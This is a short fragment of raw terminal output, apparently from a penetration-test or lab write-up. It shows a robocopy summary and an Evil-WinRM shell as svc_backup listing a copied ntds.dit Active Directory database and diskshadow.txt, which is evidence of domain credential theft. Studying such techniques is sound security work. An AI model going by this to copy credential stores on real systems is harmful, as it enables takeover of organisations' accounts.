 Total Copied Skipped Mismatch FAILED Extras
Dirs : 1 0 1 0 0 23
Files : 8 8 0 0 0 8
Bytes : 58.43 m 58.43 m 0 0 0 2.07 m
Times : 0:00:00 0:00:00 0:00:00 0:00:00
Speed : 130652793 Bytes/sec.
Speed : 7476.012 MegaBytes/min.
Ended : Saturday, November 21, 2026 4:27:48 AM
*Evil-WinRM* PS C:\Users\svc_backup> ls
Directory: C:\Users\svc_backup
Mode LastWriteTime Length Name
d-r--- 2/23/2020 9:16 AM 3D Objects
d-r--- 2/23/2020 9:16 AM Contacts
d----- 11/21/2026 4:03 AM Desktop
d----- 11/21/2026 4:17 AM Documents
d-r--- 2/23/2020 9:16 AM Downloads
d-r--- 2/23/2020 9:16 AM Favorites
d-r--- 2/23/2020 9:16 AM Links
d-r--- 2/23/2020 9:16 AM Music
d-r--- 2/23/2020 9:16 AM Pictures
d-r--- 2/23/2020 9:16 AM Saved Games
d-r--- 2/23/2020 9:16 AM Searches
d-r--- 2/23/2020 9:16 AM Videos
-a---- 11/21/2026 4:17 AM 166 diskshadow.txt
-a---- 11/21/2026 4:17 AM 8192 edb.chk
-a---- 11/21/2026 4:17 AM 10485760 edb.log
-a---- 11/20/2026 5:18 AM 10485760 edb00006.log
-a---- 2/23/2020 3:13 AM 10485760 edbres00001.jrs
-a---- 2/23/2020 3:13 AM 10485760 edbres00002.jrs
-a---- 11/21/2026 4:17 AM 18874368 ntds.dit
-a---- 11/21/2026 4:17 AM 16384 ntds.jfm